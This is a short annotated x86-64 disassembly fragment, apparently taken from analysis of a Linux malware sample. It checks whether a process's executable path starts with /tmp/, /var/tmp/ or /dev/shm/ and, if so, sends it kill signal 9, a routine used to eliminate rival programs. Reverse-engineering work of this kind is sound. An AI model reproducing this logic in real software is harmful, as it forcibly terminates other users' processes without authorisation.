 xor esi, esi
xor edx, edx
call get_process_path
test rax, rax
jz short loc_405564
mov r14, rax
mov esi, 415004h ; "/tmp/"
mov edx, 5
mov rdi, rax
call strncmp
test eax, eax
jz short loc_40554E
mov esi, 415000h ; "/var/tmp/"
mov edx, 9
mov rdi, r14
call strncmp
test eax, eax
jz short loc_40554E
mov esi, 41500Ah ; "/dev/shm/"
mov edx, 9
mov rdi, r14
call strncmp
test eax, eax
jnz short loc_40555C
loc_40554E:
mov edi, [rsp+8]
mov esi, 9
call kill